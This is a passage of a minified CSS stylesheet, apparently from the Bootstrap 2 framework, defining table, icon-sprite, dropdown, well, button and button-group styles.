colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child th:first-child,.table-bordered tbody:first-child tr:first-child td:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px}.table-bordered thead:first-child tr:first-child th:last-child,.table-bordered tbody:first-child tr:first-child td:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px}.table-bordered thead:last-child tr:last-child th:first-child,.table-bordered tbody:last-child tr:last-child td:first-child,.table-bordered tfoot:last-child tr:last-child td:first-child{-webkit-border-radius:0 0 0 4px;-moz-border-radius:0 0 0 4px;border-radius:0 0 0 4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px}.table-bordered thead:last-child tr:last-child th:last-child,.table-bordered tbody:last-child tr:last-child td:last-child,.table-bordered tfoot:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topleft:4px}.table-striped tbody tr:nth-child(odd)td,.table-striped tbody tr:nth-child(odd)th{background-color:#f9f9f9}.table-hover tbody tr:hover td,.table-hover tbody tr:hover th{background-color:#f5f5f5}
table[class*=span],.row-fluid table[class*=span]{display:table-cell;float:none;margin-left:0}.table.span1{float:none;width:44px;margin-left:0}.table.span2{float:none;width:124px;margin-left:0}.table.span3{float:none;width:204px;margin-left:0}.table.span4{float:none;width:284px;margin-left:0}.table.span5{float:none;width:364px;margin-left:0}.table.span6{float:none;width:444px;margin-left:0}.table.span7{float:none;width:524px;margin-left:0}.table.span8{float:none;width:604px;margin-left:0}.table.span9{float:none;width:684px;margin-left:0}.table.span10{float:none;width:764px;margin-left:0}.table.span11{float:none;width:844px;margin-left:0}.table.span12{float:none;width:924px;margin-left:0}.table.span13{float:none;width:1004px;margin-left:0}.table.span14{float:none;width:1084px;margin-left:0}.table.span15{float:none;width:1164px;margin-left:0}.table.span16{float:none;width:1244px;margin-left:0}.table.span17{float:none;width:1324px;margin-left:0}.table.span18{float:none;width:1404px;margin-left:0}.table.span19{float:none;width:1484px;margin-left:0}.table.span20{float:none;width:1564px;margin-left:0}.table.span21{float:none;width:1644px;margin-left:0}.table.span22{float:none;width:1724px;margin-left:0}.table.span23{float:none;width:1804px;margin-left:0}.table.span24{float:none;width:1884px;margin-left:0}.table tbody tr.success td{background-color:#dff0d8}.table tbody tr.error td{background-color:#f2dede}.table tbody tr.warning td{background-color:#fcf8e3}.table tbody tr.info td{background-color:#d9edf7}.table-hover tbody tr.success:hover td{background-color:#d0e9c6}.table-hover tbody tr.error:hover td{background-color:#ebcccc}.table-hover tbody tr.warning:hover td{background-color:#faf2cc}.table-hover tbody tr.info:hover td{background-color:#c4e3f3}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;margin-top:1px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("../img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat}.icon-white,.nav-tabs>.active>a>[class^="icon-"],.nav-tabs>.active>a>[class*=" icon-"],.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse.nav>.active>a>[class^="icon-"],.navbar-inverse.nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"]{background-image:url("../img/glyphicons-halflings-white.png")}.icon-glass{background-position:0 0}.icon-music{background-position:-24px 0}.icon-search{background-position:-48px 0}.icon-envelope{background-position:-72px 0}.icon-heart{background-position:-96px 0}.icon-star{background-position:-120px 0}.icon-star-empty{background-position:-144px 0}.icon-user{background-position:-168px 0}.icon-film{background-position:-192px 0}.icon-th-large{background-position:-216px 0}.icon-th{background-position:-240px 0}.icon-th-list{background-position:-264px 0}.icon-ok{background-position:-288px 0}.icon-remove{background-position:-312px 0}.icon-zoom-in{background-position:-336px 0}.icon-zoom-out{background-position:-360px 0}.icon-off{background-position:-384px 0}.icon-signal{background-position:-408px 0}.icon-cog{background-position:-432px 0}.icon-trash{background-position:-456px 0}.icon-home{background-position:0-24px}.icon-file{background-position:-24px-24px}.icon-time{background-position:-48px-24px}.icon-road{background-position:-72px-24px}.icon-download-alt{background-position:-96px-24px}.icon-download{background-position:-120px-24px}.icon-upload{background-position:-144px-24px}.icon-inbox{background-position:-168px-24px}.icon-play-circle{background-position:-192px-24px}.icon-repeat{background-position:-216px-24px}.icon-refresh{background-position:-240px-24px}.icon-list-alt{background-position:-264px-24px}.icon-lock{background-position:-287px-24px}.icon-flag{background-position:-312px-24px}.icon-headphones{background-position:-336px-24px}.icon-volume-off{background-position:-360px-24px}.icon-volume-down{background-position:-384px-24px}.icon-volume-up{background-position:-408px-24px}.icon-qrcode{background-position:-432px-24px}.icon-barcode{background-position:-456px-24px}.icon-tag{background-position:0-48px}.icon-tags{background-position:-25px-48px}.icon-book{background-position:-48px-48px}.icon-bookmark{background-position:-72px-48px}.icon-print{background-position:-96px-48px}.icon-camera{background-position:-120px-48px}.icon-font{background-position:-144px-48px}.icon-bold{background-position:-167px-48px}.icon-italic{background-position:-192px-48px}.icon-text-height{background-position:-216px-48px}.icon-text-width{background-position:-240px-48px}.icon-align-left{background-position:-264px-48px}.icon-align-center{background-position:-288px-48px}.icon-align-right{background-position:-312px-48px}.icon-align-justify{background-position:-336px-48px}.icon-list{background-position:-360px-48px}.icon-indent-left{background-position:-384px-48px}.icon-indent-right{background-position:-408px-48px}.icon-facetime-video{background-position:-432px-48px}.icon-picture{background-position:-456px-48px}.icon-pencil{background-position:0-72px}.icon-map-marker{background-position:-24px-72px}.icon-adjust{background-position:-48px-72px}.icon-tint{background-position:-72px-72px}.icon-edit{background-position:-96px-72px}.icon-share{background-position:-120px-72px}.icon-check{background-position:-144px-72px}.icon-move{background-position:-168px-72px}.icon-step-backward{background-position:-192px-72px}.icon-fast-backward{background-position:-216px-72px}.icon-backward{background-position:-240px-72px}.icon-play{background-position:-264px-72px}.icon-pause{background-position:-288px-72px}.icon-stop{background-position:-312px-72px}.icon-forward{background-position:-336px-72px}.icon-fast-forward{background-position:-360px-72px}.icon-step-forward{background-position:-384px-72px}.icon-eject{background-position:-408px-72px}.icon-chevron-left{background-position:-432px-72px}.icon-chevron-right{background-position:-456px-72px}.icon-plus-sign{background-position:0-96px}.icon-minus-sign{background-position:-24px-96px}.icon-remove-sign{background-position:-48px-96px}.icon-ok-sign{background-position:-72px-96px}.icon-question-sign{background-position:-96px-96px}.icon-info-sign{background-position:-120px-96px}.icon-screenshot{background-position:-144px-96px}.icon-remove-circle{background-position:-168px-96px}.icon-ok-circle{background-position:-192px-96px}.icon-ban-circle{background-position:-216px-96px}.icon-arrow-left{background-position:-240px-96px}.icon-arrow-right{background-position:-264px-96px}.icon-arrow-up{background-position:-289px-96px}.icon-arrow-down{background-position:-312px-96px}.icon-share-alt{background-position:-336px-96px}.icon-resize-full{background-position:-360px-96px}.icon-resize-small{background-position:-384px-96px}.icon-plus{background-position:-408px-96px}.icon-minus{background-position:-433px-96px}.icon-asterisk{background-position:-456px-96px}.icon-exclamation-sign{background-position:0-120px}.icon-gift{background-position:-24px-120px}.icon-leaf{background-position:-48px-120px}.icon-fire{background-position:-72px-120px}.icon-eye-open{background-position:-96px-120px}.icon-eye-close{background-position:-120px-120px}.icon-warning-sign{background-position:-144px-120px}.icon-plane{background-position:-168px-120px}.icon-calendar{background-position:-192px-120px}.icon-random{width:16px;background-position:-216px-120px}.icon-comment{background-position:-240px-120px}.icon-magnet{background-position:-264px-120px}.icon-chevron-up{background-position:-288px-120px}.icon-chevron-down{background-position:-313px-119px}.icon-retweet{background-position:-336px-120px}.icon-shopping-cart{background-position:-360px-120px}.icon-folder-close{background-position:-384px-120px}.icon-folder-open{width:16px;background-position:-408px-120px}.icon-resize-vertical{background-position:-432px-119px}.icon-resize-horizontal{background-position:-456px-118px}.icon-hdd{background-position:0-144px}.icon-bullhorn{background-position:-24px-144px}.icon-bell{background-position:-48px-144px}.icon-certificate{background-position:-72px-144px}.icon-thumbs-up{background-position:-96px-144px}.icon-thumbs-down{background-position:-120px-144px}.icon-hand-right{background-position:-144px-144px}.icon-hand-left{background-position:-168px-144px}.icon-hand-up{background-position:-192px-144px}.icon-hand-down{background-position:-216px-144px}.icon-circle-arrow-right{background-position:-240px-144px}.icon-circle-arrow-left{background-position:-264px-144px}.icon-circle-arrow-up{background-position:-288px-144px}.icon-circle-arrow-down{background-position:-312px-144px}.icon-globe{background-position:-336px-144px}.icon-wrench{background-position:-360px-144px}.icon-tasks{background-position:-384px-144px}.icon-filter{background-position:-408px-144px}.icon-briefcase{background-position:-432px-144px}.icon-fullscreen{background-position:-456px-144px}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open.dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown.caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#ffffff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu.divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #ffffff}.dropdown-menu a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333333;white-space:nowrap}.dropdown-menu li>a:hover,.dropdown-menu li>a:focus,.dropdown-submenu:hover>a{color:#ffffff;text-decoration:none;background-color:#0088cc;background-color:#0081c2;background-image:-moz-linear-gradient(top,#0088cc,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#0088cc),to(#0077b3));background-image:-webkit-linear-gradient(top,#0088cc,#0077b3);background-image:-o-linear-gradient(top,#0088cc,#0077b3);background-image:linear-gradient(to bottom,#0088cc,#0077b3);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu.active>a,.dropdown-menu.active>a:hover{color:#ffffff;text-decoration:none;background-color:#0088cc;background-color:#0081c2;background-image:linear-gradient(to bottom,#0088cc,#0077b3);background-image:-moz-linear-gradient(top,#0088cc,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#0088cc),to(#0077b3));background-image:-webkit-linear-gradient(top,#0088cc,#0077b3);background-image:-o-linear-gradient(top,#0088cc,#0077b3);background-repeat:repeat-x;outline:0;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu.disabled>a,.dropdown-menu.disabled>a:hover{color:#999999}.dropdown-menu.disabled>a:hover{text-decoration:none;cursor:default;background-color:transparent}.open{*z-index:1000}.open>.dropdown-menu{display:block}.pull-right>.dropdown-menu{right:0;left:auto}.dropup.caret,.navbar-fixed-bottom.dropdown.caret{border-top:0;border-bottom:4px solid #000000;content:""}.dropup.dropdown-menu,.navbar-fixed-bottom.dropdown.dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropdown-submenu>a:after{display:block;float:right;width:0;height:0;margin-top:5px;margin-right:-10px;border-color:transparent;border-left-color:#cccccc;border-style:solid;border-width:5px 0 5px 5px;content:" "}.dropdown-submenu:hover>a:after{border-left-color:#ffffff}.dropdown.dropdown-menu.nav-header{padding-right:20px;padding-left:20px}.typeahead{margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-moz-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height 0.35s ease;-moz-transition:height 0.35s ease;-o-transition:height 0.35s ease;transition:height 0.35s ease}.collapse.in{height:auto}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000000;text-shadow:0 1px 0 #ffffff;opacity:0.2;filter:alpha(opacity=20)}.close:hover{color:#000000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40)}
button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.btn{display:inline-block;*display:inline;padding:4px 14px;margin-bottom:0;*margin-left:.3em;font-size:14px;line-height:20px;*line-height:20px;color:#333333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;cursor:pointer;background-color:#f5f5f5;*background-color:#e6e6e6;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#ffffff,#e6e6e6);background-image:-o-linear-gradient(top,#ffffff,#e6e6e6);background-image:linear-gradient(to bottom,#ffffff,#e6e6e6);background-image:-moz-linear-gradient(top,#ffffff,#e6e6e6);background-repeat:repeat-x;border:1px solid #bbbbbb;*border:0;border-color:rgba(0,0,0,0.1)rgba(0,0,0,0.1)rgba(0,0,0,0.25);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-bottom-color:#a2a2a2;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=!1);*zoom:1;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05)}.btn:hover,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333333;background-color:#e6e6e6;*background-color:#d9d9d9}.btn:active,.btn.active{background-color:#cccccc \9}.btn:first-child{*margin-left:0}.btn:hover{color:#333333;text-decoration:none;background-color:#e6e6e6;*background-color:#d9d9d9;background-position:0-15px;-webkit-transition:background-position 0.1s linear;-moz-transition:background-position 0.1s linear;-o-transition:background-position 0.1s linear;transition:background-position 0.1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto-webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-color:#e6e6e6;background-color:#d9d9d9 \9;background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05)}.btn.disabled,.btn[disabled]{cursor:default;background-color:#e6e6e6;background-image:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:9px 14px;font-size:16px;line-height:normal;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.btn-large[class^="icon-"]{margin-top:2px}.btn-small{padding:3px 9px;font-size:12px;line-height:18px}.btn-small[class^="icon-"]{margin-top:0}.btn-mini{padding:2px 6px;font-size:11px;line-height:17px}.btn-block{display:block;width:100%;padding-right:0;padding-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}
input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn{border-color:#c5c5c5;border-color:rgba(0,0,0,0.15)rgba(0,0,0,0.15)rgba(0,0,0,0.25)}.btn-primary{color:#ffffff;text-shadow:0-1px 0 rgba(0,0,0,0.25);background-color:#006dcc;*background-color:#0044cc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#0088cc),to(#0044cc));background-image:-webkit-linear-gradient(top,#0088cc,#0044cc);background-image:-o-linear-gradient(top,#0088cc,#0044cc);background-image:linear-gradient(to bottom,#0088cc,#0044cc);background-image:-moz-linear-gradient(top,#0088cc,#0044cc);background-repeat:repeat-x;border-color:#0044cc #0044cc #002a80;border-color:rgba(0,0,0,0.1)rgba(0,0,0,0.1)rgba(0,0,0,0.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=!1)}.btn-primary:hover,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#ffffff;background-color:#0044cc;*background-color:#003bb3}.btn-primary:active,.btn-primary.active{background-color:#003399 \9}.btn-warning{color:#ffffff;text-shadow:0-1px 0 rgba(0,0,0,0.25);background-color:#faa732;*background-color:#f89406;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1)rgba(0,0,0,0.1)rgba(0,0,0,0.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=!1)}.btn-warning:hover,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#ffffff;background-color:#f89406;*background-color:#df8505}.btn-warning:active,.btn-warning.active{background-color:#c67605 \9}.btn-danger{color:#ffffff;text-shadow:0-1px 0 rgba(0,0,0,0.25);background-color:#da4f49;*background-color:#bd362f;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-repeat:repeat-x;border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1)rgba(0,0,0,0.1)rgba(0,0,0,0.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=!1)}.btn-danger:hover,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#ffffff;background-color:#bd362f;*background-color:#a9302a}.btn-danger:active,.btn-danger.active{background-color:#942a25 \9}.btn-success{color:#ffffff;text-shadow:0-1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;*background-color:#51a351;background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-image:-moz-linear-gradient(top,#62c462,#51a351);background-repeat:repeat-x;border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1)rgba(0,0,0,0.1)rgba(0,0,0,0.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=!1)}.btn-success:hover,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#ffffff;background-color:#51a351;*background-color:#499249}.btn-success:active,.btn-success.active{background-color:#408140 \9}.btn-info{color:#ffffff;text-shadow:0-1px 0 rgba(0,0,0,0.25);background-color:#49afcd;*background-color:#2f96b4;background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-repeat:repeat-x;border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1)rgba(0,0,0,0.1)rgba(0,0,0,0.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=!1)}.btn-info:hover,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#ffffff;background-color:#2f96b4;*background-color:#2a85a0}.btn-info:active,.btn-info.active{background-color:#24748c \9}.btn-inverse{color:#ffffff;text-shadow:0-1px 0 rgba(0,0,0,0.25);background-color:#363636;*background-color:#222222;background-image:-webkit-gradient(linear,0 0,0 100%,from(#444444),to(#222222));background-image:-webkit-linear-gradient(top,#444444,#222222);background-image:-o-linear-gradient(top,#444444,#222222);background-image:linear-gradient(to bottom,#444444,#222222);background-image:-moz-linear-gradient(top,#444444,#222222);background-repeat:repeat-x;border-color:#222222 #222222 #000000;border-color:rgba(0,0,0,0.1)rgba(0,0,0,0.1)rgba(0,0,0,0.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=!1)}.btn-inverse:hover,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#ffffff;background-color:#222222;*background-color:#151515}.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9}
button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}
button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}
button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}
button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}
button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{color:#0088cc;cursor:pointer;border-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover{color:#005580;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover{color:#333333;text-decoration:none}.btn-group{position:relative;*margin-left:.3em;font-size:0;white-space:nowrap;vertical-align:middle}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{margin-top:10px;margin-bottom:10px;font-size:0}.btn-toolbar.btn-group{display:inline-block;*display:inline;*zoom:1}.btn-toolbar.btn+.btn,.btn-toolbar.btn-group+.btn,.btn-toolbar.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu{font-size:14px}.btn-group>.btn-mini{font-size:11px}.btn-group>.btn-small{font-size:12px}.btn-group>.btn-large{font-size:16px}.btn-group>.btn:first-child{margin-left:0;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group.dropdown-toggle:active,.btn-group.open.dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{*padding-top:5px;padding-right:8px;*padding-bottom:5px;padding-left:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05)}.btn-group>.btn-mini+.dropdown-toggle{*padding-top:2px;padding-right:5px;*padding-bottom:2px;padding-left:5px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{*padding-top:7px;padding-right:12px;*padding-bottom:7px;padding-left:12px}.btn-group.open.dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05)}.btn-group.open.btn.dropdown-toggle{background-color:#e6e6e6}.btn-group.open.btn-primary.dropdown-toggle{background-color:#0044cc}.btn-group.open.btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open.btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open.btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open.btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open.btn-inverse.dropdown-toggle{background-color:#222222}.btn.caret{margin-top:8px;margin-left:0}.btn-mini.caret,.btn-small.caret,.btn-large.caret{margin-top:6px}.btn-large.caret{border-top-width:5px;border-right-width:5px;border-left-width:5px}.dropup.btn-large.caret{border-top:0;border-bottom:5px solid #000000}.btn-primary.caret,.btn-warning.caret,.btn-danger.caret,.btn-info.caret,.btn-success.caret,.btn-inverse.caret{border-top-color:#ffffff;border-bottom-color:#ffffff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical.btn{display:block;float:none;width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group-vertical.btn+.btn{margin-top:-1px;margin-left:0}.btn-group-vertical.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.btn-group-vertical.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.btn-group-vertical.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.btn-group-vertical.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;color:#c09853;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert 